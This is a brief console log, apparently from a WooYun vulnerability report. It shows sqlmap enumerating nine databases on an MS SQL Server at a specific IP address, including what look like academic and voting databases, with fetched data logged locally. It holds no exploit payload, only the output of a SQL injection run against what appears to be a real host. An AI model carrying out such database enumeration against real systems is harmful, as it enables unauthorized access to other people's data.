 C:\Windows\system32\cmd.exe
[19:05:12] [INFO] retrieved: master
[19:05:24] [INFO] retrieved: model
[19:05:35] [INFO] retrieved: msdb
[19:05:43] [INFO] retrieved: newTech
[19:05:58] [INFO] retrieved: newTech2
[19:06:20] [INFO] retrieved: tempdb
[19:06:33] [INFO] retrieved: TMMU_WSB_YW
[19:06:54] [INFO] retrieved: toupiao
available databases [9]:
[*] kybXueshujiaoliu
[*] master
[*] model
[*] msdb
[*] newTech
[*] newTech2
[*] tempdb
[*] TMMU_WSB_YW
[*] toupiao
[19:07:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 284 times
[19:07:09] [INFO] fetched data logged to text files under 'C:\Users\catcher\.sql
map\output\202.202.232.207'
www.wooyun.org
C:\Users\catcher\Desktop\sqlmap\sqlmap>